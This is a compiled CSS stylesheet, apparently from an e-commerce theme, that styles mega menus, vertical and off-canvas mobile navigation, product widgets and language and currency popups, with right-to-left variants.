      padding: 3px 0;
      float: none; }
      .leo-megamenu .dropdown-menu li + .nav-item {
        margin-left: 0px; }
        .rtl .leo-megamenu .dropdown-menu li + .nav-item {
          margin-right: 0px;
          margin-left: inherit; }
      .leo-megamenu .dropdown-menu li a {
        color: #716147;
        padding: 0;
        text-align: left;
        font-size: 13px;
        line-height: 25px; }
        .rtl .leo-megamenu .dropdown-menu li a {
          text-align: right; }
        .leo-megamenu .dropdown-menu li a:hover {
          background-color: transparent;
          color: #BF624C; }
          .leo-megamenu .dropdown-menu li a:hover .fa {
            color: #BF624C; }
    .leo-megamenu .dropdown-menu .menu-title {
      margin-bottom: 0.625rem;
      font-size: 14px;
      text-transform: uppercase;
      color: #000000;
      font-weight: 700; }
      .leo-megamenu .dropdown-menu .menu-title a {
        color: #000000; }
        .leo-megamenu .dropdown-menu .menu-title a:hover {
          color: #BF624C; }
    .leo-megamenu .dropdown-menu a > .menu-title {
      color: #716147;
      padding: 0;
      font-size: 13px;
      line-height: 25px;
      font-weight: 400;
      font-family: "Open Sans", sans-serif;
      text-transform: capitalize; }
      .leo-megamenu .dropdown-menu a > .menu-title:hover {
        color: #BF624C; }
  .leo-megamenu .dropdown:hover > .dropdown-menu {
    left: 0px; }
    @media (min-width: 992px) {
      .leo-megamenu .dropdown:hover > .dropdown-menu {
        display: block; } }
    .rtl .leo-megamenu .dropdown:hover > .dropdown-menu {
      right: 0px;
      left: auto; }
  .leo-megamenu .dropdown:hover > a {
    color: #BF624C; }
    .leo-megamenu .dropdown:hover > a .fa {
      color: #BF624C; }
  .leo-megamenu .dropdown-submenu {
    position: relative; }
    .leo-megamenu .dropdown-submenu .dropdown-menu {
      top: 0;
      position: absolute;
      left: 100%; }
      .rtl .leo-megamenu .dropdown-submenu .dropdown-menu {
        right: 100%;
        left: auto; }
    .leo-megamenu .dropdown-submenu:hover > .dropdown-menu {
      top: 0; }
      @media (min-width: 992px) {
        .leo-megamenu .dropdown-submenu:hover > .dropdown-menu {
          display: block; } }
  .leo-megamenu .mega-group > .dropdown-toggle {
    border: 0;
    display: block;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-family: "Open Sans", sans-serif;
    color: #FFFFFF; }
    .leo-megamenu .mega-group > .dropdown-toggle .fa {
      color: #FFFFFF; }
  .leo-megamenu .megamenu .cols1 {
    min-width: 200px; }
  .leo-megamenu .megamenu .cols2 {
    min-width: 500px; }
  .leo-megamenu .megamenu .cols3 {
    min-width: 740px; }
  .leo-megamenu .manu-logo img {
    border: 1px solid #eaeaea;
    margin-bottom: 0.625rem;
    margin-right: 0.625rem; }
  .leo-megamenu .widget-subcategories {
    margin-bottom: 0.9375rem; }

.leo-widget {
  margin-bottom: 20px; }

/* Product for menu */
.leo-widget .thumbnail-container {
  margin: 0;
  text-align: left;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .rtl .leo-widget .thumbnail-container {
    text-align: right; }
  .leo-widget .thumbnail-container .product-image {
    float: left;
    margin: 0 0.625rem 0.625rem 0;
    border: 1px solid #eaeaea; }
    .rtl .leo-widget .thumbnail-container .product-image {
      float: right; }
    .rtl .leo-widget .thumbnail-container .product-image {
      margin: 0 0 0.625rem 0.625rem; }
  .leo-widget .thumbnail-container .product-meta {
    overflow: hidden;
    zoom: 1;
    padding: 10px 0px; }
  .leo-widget .thumbnail-container .product-title {
    margin-top: 0px;
    margin-bottom: 0.625rem;
    line-height: 20px;
    text-transform: none; }
    .leo-widget .thumbnail-container .product-title a {
      font-weight: 400; }
.leo-widget .widget-html p {
  line-height: 23px; }
.leo-widget .widget-video iframe {
  border-width: 0px; }
  @media (max-width: 991px) {
    .leo-widget .widget-video iframe {
      width: 100%; } }
.leo-widget ul.widget-image {
  margin-left: 0px; }
  .rtl .leo-widget ul.widget-image {
    margin-right: 0px;
    margin-left: inherit; }
  .leo-widget ul.widget-image li {
    margin-right: 0.625rem; }
    .rtl .leo-widget ul.widget-image li {
      margin-left: 0.625rem;
      margin-right: inherit; }
    .leo-widget ul.widget-image li:last-child {
      margin-right: 0px; }
      .rtl .leo-widget ul.widget-image li:last-child {
        margin-left: 0px;
        margin-right: inherit; }
.leo-widget .widget-tab .nav-tabs {
  width: 30%;
  float: left; }
  .rtl .leo-widget .widget-tab .nav-tabs {
    float: right; }
  .leo-widget .widget-tab .nav-tabs > li {
    padding: 5px 0;
    border-bottom: 1px solid #ddd; }
    .leo-widget .widget-tab .nav-tabs > li:first-child {
      border-top: 1px solid #ddd; }
    .leo-widget .widget-tab .nav-tabs > li a {
      font-size: 14px;
      text-transform: none;
      position: relative; }
      .leo-widget .widget-tab .nav-tabs > li a:hover, .leo-widget .widget-tab .nav-tabs > li a.active {
        border-color: transparent;
        background: transparent;
        color: #BF624C; }
      .leo-widget .widget-tab .nav-tabs > li a:after {
        content: "\f105";
        font-family: "Font Awesome 6 Pro";
        position: absolute;
        right: 5px;
        top: 0; }
        .rtl .leo-widget .widget-tab .nav-tabs > li a:after {
          left: 5px;
          right: auto; }
    .leo-widget .widget-tab .nav-tabs > li.active a {
      background: transparent;
      border-color: transparent;
      color: #BF624C; }
.leo-widget .widget-tab .tab-content {
  width: 70%;
  float: left;
  padding: 20px;
  border: 1px solid #ddd; }
  .rtl .leo-widget .widget-tab .tab-content {
    float: right; }
  .leo-widget .widget-tab .tab-content .active {
    max-height: 100%; }

/*
 *
 * Vertical menu
 */
.ApMegamenu .leo-verticalmenu {
  position: relative; }
  .ApMegamenu .leo-verticalmenu .title_block {
    margin: 0;
    padding: 14px 0px;
    text-align: left;
    width: 100%;
    font-weight: 500;
    font-size: 18px;
    line-height: 28px;
    text-transform: capitalize;
    color: #000000;
    cursor: pointer;
    transition: all 0.3s ease; }
    .ApMegamenu .leo-verticalmenu .title_block:hover {
      color: #BF624C; }
      .ApMegamenu .leo-verticalmenu .title_block:hover:after {
        color: #BF624C; }
    .ApMegamenu .leo-verticalmenu .title_block:before {
      content: '\f03a';
      font-family: "Font Awesome 6 Pro";
      font-weight: 300;
      font-size: 16px;
      line-height: 28px;
      display: inline-block;
      color: #01213A;
      margin-right: 10px; }
      .rtl .ApMegamenu .leo-verticalmenu .title_block:before {
        margin-left: 10px;
        margin-right: inherit; }
  .ApMegamenu .leo-verticalmenu > .block_content {
    position: absolute;
    z-index: 9999;
    background: #fff;
    height: auto;
    overflow: visible;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    border: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-transition: height 0.4s ease 0s;
    -moz-transition: height 0.4s ease 0s;
    -ms-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s; }
  .ApMegamenu .leo-verticalmenu.active > .block_content {
    opacity: 1;
    visibility: visible; }

div.verticalmenu {
  z-index: 100; }
  div.verticalmenu .navbar-collapse, div.verticalmenu .navbar-vertical {
    margin: 0;
    padding: 0; }
  div.verticalmenu .navbar-nav {
    position: static;
    float: none;
    width: 100%; }
    div.verticalmenu .navbar-nav > li {
      width: 100%;
      height: auto;
      position: relative;
      float: none;
      border-bottom: 1px solid #eee; }
      div.verticalmenu .navbar-nav > li:last-child {
        border-bottom: none; }
      div.verticalmenu .navbar-nav > li + .nav-item {
        margin-left: 0px; }
        .rtl div.verticalmenu .navbar-nav > li + .nav-item {
          margin-right: 0px;
          margin-left: inherit; }
      div.verticalmenu .navbar-nav > li > a {
        display: block;
        color: #000;
        font-size: 14px;
        font-family: "Open Sans", sans-serif;
        padding: 10px 15px;
        font-weight: 500;
        line-height: 25px; }
        div.verticalmenu .navbar-nav > li > a i {
          color: #01213A;
          display: inline-block;
          vertical-align: middle;
          font-size: 18px;
          padding-right: 10px; }
          .rtl div.verticalmenu .navbar-nav > li > a i {
            padding-left: 10px;
            padding-right: inherit; }
      div.verticalmenu .navbar-nav > li .caret {
        display: none; }
      @media (max-width: 991px) {
        div.verticalmenu .navbar-nav > li .caret {
          display: block;
          position: relative;
          top: -36px;
          cursor: pointer;
          border: none;
          width: 25px;
          height: 1.875rem;
          text-align: center;
          border: none;
          float: right;
          right: 10px; }
          .rtl div.verticalmenu .navbar-nav > li .caret {
            float: left; }
          .rtl div.verticalmenu .navbar-nav > li .caret {
            left: 10px;
            right: auto; }
          div.verticalmenu .navbar-nav > li .caret:before {
            content: "\f105";
            font-family: "Font Awesome 6 Pro";
            color: #000;
            font-size: 15px;
            font-weight: normal; } }
      div.verticalmenu .navbar-nav > li .dropdown-submenu .caret {
        top: 0; }
        @media (max-width: 991px) {
          div.verticalmenu .navbar-nav > li .dropdown-submenu .caret {
            top: -16px; } }
      div.verticalmenu .navbar-nav > li.last a, div.verticalmenu .navbar-nav > li:last-child a {
        border: 0; }
      div.verticalmenu .navbar-nav > li.open-sub .dropdown-menu {
        max-width: 100%;
        position: static;
        left: auto !important;
        width: 100% !important;
        top: 100%;
        float: none !important; }
      div.verticalmenu .navbar-nav > li:hover > a {
        color: #BF624C;
        background: #fafafa; }
        div.verticalmenu .navbar-nav > li:hover > a:hover, div.verticalmenu .navbar-nav > li:hover > a:focus {
          color: #BF624C;
          background: #fafafa; }
      div.verticalmenu .navbar-nav > li:hover .caret {
        color: #BF624C; }
        div.verticalmenu .navbar-nav > li:hover .caret:before {
          color: #BF624C; }
      div.verticalmenu .navbar-nav > li.open > a {
        color: #BF624C;
        background: #BF624C; }
        div.verticalmenu .navbar-nav > li.open > a:hover, div.verticalmenu .navbar-nav > li.open > a:focus {
          color: #FFFFFF;
          background: #BF624C;
          border-color: #eaeaea; }
      div.verticalmenu .navbar-nav > li.open .caret {
        color: #BF624C; }
        div.verticalmenu .navbar-nav > li.open .caret:before {
          color: #BF624C;
          top: -23px;
          content: "\f0d7"; }
      div.verticalmenu .navbar-nav > li .parent {
        position: relative; }
        div.verticalmenu .navbar-nav > li .parent > .dropdown-toggle {
          text-transform: none;
          font-weight: normal;
          color: #716147; }
          div.verticalmenu .navbar-nav > li .parent > .dropdown-toggle:hover {
            color: #BF624C; }
    div.verticalmenu .navbar-nav li.parent > a:after {
      position: absolute;
      content: "\f105";
      font-family: "Font Awesome 6 Pro";
      color: #777;
      font-size: 14px;
      font-weight: normal;
      right: 25px;
      top: 20px;
      border: none; }
      @media (max-width: 991px) {
        div.verticalmenu .navbar-nav li.parent > a:after {
          display: none; } }
    div.verticalmenu .navbar-nav li.parent:hover > a:after {
      color: #BF624C; }
    div.verticalmenu .navbar-nav li.parent.dropdown-submenu > a:after {
      color: #716147; }
  div.verticalmenu ul li a .menu-icon {
    display: block;
    background-position: left center !important; }
    .rtl div.verticalmenu ul li a .menu-icon {
      background-position: right center !important; }
    div.verticalmenu ul li a .menu-icon span {
      display: block;
      margin-left: 35px; }
      .rtl div.verticalmenu ul li a .menu-icon span {
        margin-right: 35px;
        margin-left: inherit; }
    div.verticalmenu ul li a .menu-icon .menu-desc {
      display: none; }
  div.verticalmenu ul li a .menu-title {
    display: inline-block;
    vertical-align: middle; }
  div.verticalmenu ul li a .sub-title {
    font-size: 14px; }
  div.verticalmenu ul li a:hover, div.verticalmenu ul li a:focus {
    color: #BF624C;
    background: #fafafa; }
  div.verticalmenu .dropdown-menu {
    left: -9999px;
    top: -9999px;
    right: auto;
    border-top: 2px solid #BF624C;
    min-height: 100px;
    height: 100% !important;
    min-width: 13.44rem;
    padding: 1.25rem 1.75rem;
    background: #FFFFFF;
    margin: 0px;
    text-align: left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    -o-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    -ms-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35); }
    .rtl div.verticalmenu .dropdown-menu {
      text-align: right; }
    div.verticalmenu .dropdown-menu ul li {
      padding: 4px 0;
      line-height: normal;
      list-style: none;
      display: block;
      float: none; }
      div.verticalmenu .dropdown-menu ul li + .nav-item {
        margin-left: 0px; }
        .rtl div.verticalmenu .dropdown-menu ul li + .nav-item {
          margin-right: 0px;
          margin-left: inherit; }
      div.verticalmenu .dropdown-menu ul li a {
        color: #716147;
        font-size: 16px;
        line-height: 24px;
        font-weight: 400;
        padding: 15px 0; }
        div.verticalmenu .dropdown-menu ul li a .menu-title {
          color: #000;
          text-transform: capitalize;
          margin-bottom: 0.625rem; }
        div.verticalmenu .dropdown-menu ul li a:hover {
          color: #BF624C;
          background: transparent; }
          div.verticalmenu .dropdown-menu ul li a:hover .menu-title {
            color: #BF624C; }
    div.verticalmenu .dropdown-menu p {
      line-height: 18px;
      font-size: 0.75rem; }
    div.verticalmenu .dropdown-menu .leo-menu-video {
      width: 100%; }
      div.verticalmenu .dropdown-menu .leo-menu-video iframe {
        margin-bottom: 10px; }
    div.verticalmenu .dropdown-menu .dropdown-toggle:hover {
      color: #000000; }
    div.verticalmenu .dropdown-menu .dropdown-toggle {
      font-weight: bold;
      text-transform: uppercase;
      line-height: normal;
      color: #000000;
      font-family: "Open Sans", sans-serif;
      font-size: 0.75rem; }
    div.verticalmenu .dropdown-menu .action {
      display: none; }
  div.verticalmenu .widget-heading {
    color: #000000;
    text-transform: uppercase;
    font-weight: 600; }
  div.verticalmenu .dropdown-sub .menu-title {
    margin-bottom: 0.625rem;
    font-size: 16px;
    text-transform: capitalize;
    color: #000000;
    font-weight: 700; }

div.active-hover ul > li:hover > .dropdown-menu {
  left: 100%;
  top: -1px;
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
  display: inline-table; }
  .rtl div.active-hover ul > li:hover > .dropdown-menu {
    right: 100%;
    left: auto; }

/* CANVAS MENU - SHOW CANVAS = YES */
.megamenu-overlay {
  cursor: pointer;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 999;
  visibility: hidden;
  background-color: #000000;
  background-color: rgba(0, 0, 0, 0.5);
  zoom: 1;
  background-color: transparent\9;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease; }

.off-canvas body {
  position: relative; }

@media (min-width: 992px) {
  .off-canvas-active > #page,
  .off-canvas-active > .off-canvas-nav-megamenu {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    position: relative !important; }

  .off-canvas-button-megamenu {
    display: none !important; } }
@media (max-width: 991px) {
  .off-canvas-active .megamenu-overlay {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; } }
.off-canvas-button-megamenu {
  color: #000000;
  margin: 0.9375rem 0.625rem;
  text-align: right; }
  .rtl .off-canvas-button-megamenu {
    text-align: left; }
  .off-canvas-button-megamenu:hover {
    cursor: pointer; }

.off-canvas-inactive > #page {
  -webkit-transition: all 400ms ease 0s;
  -moz-transition: all 400ms ease 0s;
  -ms-transition: all 400ms ease 0s;
  -o-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s; }

/* .off-canvas-active{
	background: $white;
	> #page{
	  	@include transform(translateX(234px));
	  	@include transition(all 400ms ease 0s);
	}
	> .off-canvas-nav-megamenu{
		&.active{
			@include rtl-left(0px);
	  		@include transform(translateX(234px));
			@include transition(all 400ms ease 0s);
		}
	}
	#page {
	  	position: fixed;
	  	margin: 0 auto;
	  	max-width: 100%;
	}
} */
@media (min-width: 992px) {
  .off-canvas .off-canvas-nav-megamenu {
    display: none; } }
@media (max-width: 991px) {
  .off-canvas .off-canvas-nav-megamenu .navbar-nav {
    height: 100%;
    width: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    position: absolute; }
  .off-canvas:not(.rtl) .off-canvas-active > .off-canvas-nav-megamenu {
    max-width: none;
    transition: all 400ms;
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
    position: fixed;
    z-index: 9999;
    top: 0;
    left: 0;
    background: #FFFFFF;
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }
  .off-canvas:not(.rtl) .off-canvas-inactive > .off-canvas-nav-megamenu {
    max-width: none;
    transition: all 400ms;
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
    position: fixed;
    z-index: 9999;
    top: 0;
    left: 0;
    background: #FFFFFF;
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }
  .off-canvas.rtl .off-canvas-active > .off-canvas-nav-megamenu {
    max-width: none;
    transition: all 400ms;
    -webkit-animation-name: fadeInRight;
    -moz-animation-name: fadeInRight;
    -o-animation-name: fadeInRight;
    animation-name: fadeInRight;
    position: fixed;
    z-index: 9999;
    top: 0;
    right: 0;
    background: #FFFFFF;
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }
  .off-canvas.rtl .off-canvas-inactive > .off-canvas-nav-megamenu {
    max-width: none;
    transition: all 400ms;
    -webkit-animation-name: fadeOutRight;
    -moz-animation-name: fadeOutRight;
    -o-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
    position: fixed;
    z-index: 9999;
    top: 0;
    right: 0;
    background: #FFFFFF;
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; } }

.off-canvas-nav-megamenu {
  width: 234px;
  /* position: absolute;  
  top: 0px; 
  width: 0px;
  background: $white;
  z-index: 999; 
  @include rtl-left(0);
  @include transition(all 400ms ease 0s); */ }
  .off-canvas-nav-megamenu .navbar-nav {
    margin: 0px; }
    .off-canvas-nav-megamenu .navbar-nav > li {
      float: none;
      border-bottom: 1px solid #eaeaea;
      float: none; }
      .off-canvas-nav-megamenu .navbar-nav > li + .nav-item {
        margin-left: 0; }
        .rtl .off-canvas-nav-megamenu .navbar-nav > li + .nav-item {
          margin-right: 0;
          margin-left: inherit; }
      .off-canvas-nav-megamenu .navbar-nav > li > a {
        text-align: left;
        display: block;
        color: #000;
        font-size: 0.9375rem;
        font-weight: 400;
        padding: 1.0625rem 0.625rem;
        line-height: 1; }
        .off-canvas-nav-megamenu .navbar-nav > li > a:hover, .off-canvas-nav-megamenu .navbar-nav > li > a:focus {
          background: none; }
  .off-canvas-nav-megamenu .nav li.dropdown .caret {
    cursor: pointer;
    position: absolute;
    top: 25px;
    margin: auto 0;
    right: 15px;
    left: auto;
    transform: translateY(-50%);
    width: 1.875rem;
    height: 20px; }
    .rtl .off-canvas-nav-megamenu .nav li.dropdown .caret {
      right: auto;
      left: 15px; }
    .off-canvas-nav-megamenu .nav li.dropdown .caret:before {
      content: "\f107";
      font-family: "Font Awesome 6 Pro";
      color: #000000;
      font-size: 0.9375rem;
      font-weight: normal;
      display: block;
      text-align: center; }
  .off-canvas-nav-megamenu .nav li.dropdown .dropdown-toggle::after {
    display: none; }
  .off-canvas-nav-megamenu .nav li.open-sub > .caret:before {
    content: "\f106"; }
  .off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret {
    top: 0.375rem; }
  .off-canvas-nav-megamenu .offcanvas-mainnav {
    /* background-color: $white;
    position: absolute;
    top: 0;
    width: 234px;
    overflow: hidden;
    @include rtl-left(-234px); */ }
  .off-canvas-nav-megamenu .dropdown-menu {
    font-size: 0.875rem;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    float: none;
    margin: 0;
    width: 100% !important;
    border: 0;
    padding: 0 0.625rem;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-align: left;
    /*** Detail layer ***/ }
    .rtl .off-canvas-nav-megamenu .dropdown-menu {
      text-align: right; }
    .off-canvas-nav-megamenu .dropdown-menu ul {
      margin: 5px 0; }
      .off-canvas-nav-megamenu .dropdown-menu ul li {
        float: none; }
        .off-canvas-nav-megamenu .dropdown-menu ul li + .nav-item {
          position: relative;
          margin-left: 0; }
          .rtl .off-canvas-nav-megamenu .dropdown-menu ul li + .nav-item {
            margin-right: 0;
            margin-left: inherit; }
        .off-canvas-nav-megamenu .dropdown-menu ul li > a {
          font-weight: 400;
          color: #716147;
          text-transform: capitalize;
          font-size: 14px;
          line-height: 24px;
          text-align: left;
          padding: 5px 15px; }
    .off-canvas-nav-megamenu .dropdown-menu .demo-product-detail .leo-widget {
      float: none;
      width: 100%; }
  .off-canvas-nav-megamenu .dropdown-sub .menu-title {
    font-weight: 700;
    padding: 0.625rem 0;
    color: #000000; }
  .off-canvas-nav-megamenu ul.nav-links {
    padding-left: 0.4375rem; }
    .rtl .off-canvas-nav-megamenu ul.nav-links {
      padding-right: 0.4375rem;
      padding-left: inherit; }
    .off-canvas-nav-megamenu ul.nav-links li {
      line-height: 1.875rem; }
  .off-canvas-nav-megamenu .mega-col {
    width: 100%; }
  .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
    padding: 0.1875rem 0.1875rem 0.1875rem 0.4375rem; }
    .rtl .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
      padding: 0.1875rem 0.4375rem 0.1875rem 0.1875rem; }

/* OFF CANVAS MENU - SHOW CANVAS = NO */
@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .dropdown-menu {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }
  .leo-megamenu.disable-canvas .navbar-nav > li.aligned-fullwidth {
    position: relative; }
  .leo-megamenu.disable-canvas .navbar-nav > li > a {
    padding: 1.25rem 0;
    color: #fff; }
    .leo-megamenu.disable-canvas .navbar-nav > li > a:after {
      display: none; }
  .leo-megamenu.disable-canvas .navbar-nav > li .caret {
    cursor: pointer;
    position: absolute;
    top: 0.8125rem;
    line-height: 1.875rem;
    display: block;
    width: 1.875rem;
    height: 1.875rem;
    right: 0; }
    .rtl .leo-megamenu.disable-canvas .navbar-nav > li .caret {
      left: 0;
      right: auto; }
    .leo-megamenu.disable-canvas .navbar-nav > li .caret:before {
      content: "add";
      font-family: "Material Icons";
      position: absolute;
      font-size: 1.25rem;
      font-weight: normal;
      text-align: center;
      color: #FFFFFF;
      z-index: 1001; }
  .leo-megamenu .collapse {
    text-align: left; }
    .rtl .leo-megamenu .collapse {
      text-align: right; }
    .leo-megamenu .collapse .navbar-nav {
      text-align: left;
      height: auto; }
      .rtl .leo-megamenu .collapse .navbar-nav {
        text-align: right; }
    .leo-megamenu .collapse .navbar-nav > li.aligned-fullwidth {
      position: relative; } }
  @media (max-width: 991px) and (max-width: 991px) {
    .leo-megamenu .collapse .navbar-nav > li > .dropdown-menu .mega-col {
      width: 100%; } }
@media (max-width: 991px) {
    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown.open-sub > .caret:before {
      content: "remove"; }
    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu .caret:before {
      top: -0.8125rem; }
    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu.open-sub > .caret:before {
      content: "remove"; }
    .leo-megamenu .collapse .navbar-nav .dropdown-toggle::after {
      display: none; }
    .leo-megamenu .collapse .dropdown-submenu > .dropdown-menu {
      width: 100%;
      position: relative;
      left: 0;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      -o-box-shadow: none;
      -ms-box-shadow: none;
      box-shadow: none; }
      .rtl .leo-megamenu .collapse .dropdown-submenu > .dropdown-menu {
        right: 0;
        left: auto; } }
/*** Responsive part ***/
@media (max-width: 991px) {
  .ApMegamenu > .navbar {
    position: static; }

  .leo-megamenu.disable-canvas .navbar-nav {
    margin: 0 0.625rem 0 1.375rem; }
    .rtl .leo-megamenu.disable-canvas .navbar-nav {
      margin: 0 1.375rem 0 0.625rem; }
    .leo-megamenu.disable-canvas .navbar-nav > li > a {
      padding: 0.9375rem 0; }
    .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret {
      cursor: pointer;
      position: absolute;
      top: 0.5625rem;
      line-height: 1.875rem;
      display: block;
      width: 1.875rem;
      height: 1.875rem;
      right: 0; }
      .rtl .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret {
        left: 0;
        right: auto; }
      .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret:before {
        content: "add";
        font-family: "Material Icons";
        position: absolute;
        font-size: 1.25rem;
        font-weight: normal;
        text-align: center;
        color: #F0F0F0;
        z-index: 1001; }
  .leo-megamenu.disable-canvas .leo-top-menu {
    background: #21212a;
    position: absolute;
    top: 100%;
    z-index: 99;
    left: 0.625rem;
    right: 0.625rem; }
  .leo-megamenu.disable-canvas .dropdown-toggle::after {
    display: none; } }
.leo-widget .widget-category_image .level0 li {
  position: relative;
  display: inline-block;
  min-width: 8.75rem; }
  .leo-widget .widget-category_image .level0 li ul {
    background: #FFFFFF;
    border: 1px solid #c3c3c3;
    position: absolute;
    top: -1px;
    z-index: 99;
    display: none;
    left: 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .rtl .leo-widget .widget-category_image .level0 li ul {
      right: 100%;
      left: auto; }
    .leo-widget .widget-category_image .level0 li ul li {
      padding: 0.3125rem 0.625rem; }
  .leo-widget .widget-category_image .level0 li:hover > ul {
    display: block; }

@media (min-width: 992px) {
  .demo-product-detail {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }
.demo-product-detail .leo-widget {
  padding: 0 10px; }
  @media (min-width: 450px) {
    .demo-product-detail .leo-widget {
      width: 50%;
      float: left; }
      .rtl .demo-product-detail .leo-widget {
        float: right; } }
  .demo-product-detail .leo-widget p {
    overflow: inherit; }
  .demo-product-detail .leo-widget a {
    display: block;
    padding: 5px;
    border: 1px solid #eaeaea;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    .demo-product-detail .leo-widget a img {
      max-width: 100%; }
      .demo-product-detail .leo-widget a img:hover {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); }
    .demo-product-detail .leo-widget a:hover {
      border-color: #BF624C;
      -webkit-transform: translateY(-5px);
      -moz-transform: translateY(-5px);
      -ms-transform: translateY(-5px);
      -o-transform: translateY(-5px);
      transform: translateY(-5px); }

@media (min-width: 992px) {
  .off-canvas .off-canvas-nav-megamenu {
    display: none; } }
.popup-over {
  position: relative; }
  .popup-over a.popup-title {
    padding: 13px 15px;
    display: inline-block;
    color: #514633;
    font-weight: 500;
    font-size: 11px;
    line-height: 15px;
    text-transform: uppercase; }
    .popup-over a.popup-title i {
      padding-left: 5px; }
      .rtl .popup-over a.popup-title i {
        padding-right: 5px;
        padding-left: inherit; }
    .popup-over a.popup-title:hover {
      color: #514633; }
  .popup-over .popup-content {
    padding: 0.625rem;
    position: absolute;
    top: 100%;
    background: #FFFFFF;
    border: 1px solid #eaeaea;
    min-width: 110px;
    z-index: 9999;
    display: none;
    right: 0;
    left: auto;
    -webkit-transition: opacity 0.3s linear 0s;
    -moz-transition: opacity 0.3s linear 0s;
    -ms-transition: opacity 0.3s linear 0s;
    -o-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s;
    margin: 0px; }
    .rtl .popup-over .popup-content {
      right: auto;
      left: 0; }
    .popup-over .popup-content img {
      display: inline-block;
      margin: 0 5px 3px 0; }
      .rtl .popup-over .popup-content img {
        margin: 0 0 3px 5px; }
    .popup-over .popup-content a {
      color: #716147;
      padding: 0px; }
      .popup-over .popup-content a:hover {
        color: #BF624C; }
    .popup-over .popup-content li {
      display: block;
      padding: 0.3125rem 0px; }
      .popup-over .popup-content li a {
        font-size: 13px; }
      .popup-over .popup-content li.current {
        color: #BF624C; }
        .popup-over .popup-content li.current a {
          color: #BF624C; }
    .popup-over .popup-content .ap-total:before {
      content: '(';
      display: inline-block; }
    .popup-over .popup-content .ap-total:after {
      content: ')';
      display: inline-block; }
  .popup-over#leo_block_top .popup-title .title_block_top {
    display: none; }
  .popup-over#leo_block_top .popup-content {
    right: 0px;
    left: auto;
    min-width: 250px;
    padding: 15px; }
    .rtl .popup-over#leo_block_top .popup-content {
      right: auto;
      left: 0px; }
  .popup-over#leo_block_top .language-selector ul li,
  .popup-over#leo_block_top .currency-selector ul li {
    display: inline-block; }
  .popup-over#leo_block_top .language-selector span,
  .popup-over#leo_block_top .currency-selector span {
    font-size: 14px;
    color: #212121; }
  .popup-over#leo_block_top ul {
    margin-top: 5px;
    padding: 0; }
    .popup-over#leo_block_top ul.user-info {
      border: none; }
